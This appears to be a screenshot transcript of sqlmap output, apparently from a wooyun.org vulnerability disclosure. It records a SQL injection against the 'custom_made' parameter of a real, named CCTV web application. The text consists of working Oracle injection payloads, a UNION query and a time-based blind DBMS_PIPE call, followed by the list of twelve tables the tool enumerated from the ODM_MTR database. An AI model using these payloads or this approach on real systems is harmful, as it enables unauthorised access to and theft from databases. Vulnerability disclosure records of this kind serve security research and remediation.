 管理员: C:\Windows\System32\cmd.exe
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(113)||C
HR(62))) FROM DUAL) AND 'NOlc'='NOlc
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: custom_made=2' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(120)||CHR(1
12)||CHR(122)||CHR(113)||CHR(111)||CHR(108)||CHR(69)||CHR(121)||CHR(88)||CHR(89)
||CHR(100)||CHR(86)||CHR(66)||CHR(109)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||C
HR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: custom_made=2' AND 3078=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(74)|
|CHR(112)||CHR(104),6) AND 'yXBx'='yXBx
---
[21:09:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:09:20] [INFO] fetching tables for database: 'ODM_MTR'
Database: ODM_MTR
[12 tables]
+-----------------------------+
| CENSUS_2D_APPLY_BINNED |
| CENSUS_2D_APPLY_UNBINNED |
| CENSUS_2D_BUILD_BINNED |
| CENSUS_2D_BUILD_UNBINNED |
| CENSUS_2D_TEST_BINNED |
| CENSUS_2D_TEST_UNBINNED |
| EIGHT_CLOUDS_APPLY_UNBINNED |
| EIGHT_CLOUDS_BUILD_UNBINNED |
| MAGAZINE_2D_BUILD_BINNED |
| MAGAZINE_2D_TEST_BINNED |
| MARKET_BASKET_2D_BINNED |
| MARKET_BASKET_TX_BINNED |
+-----------------------------+
[21:09:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ev.apps.cctv.com'
[*] shutting down at 21:09:25
D:\Python27>
www.wooyun.org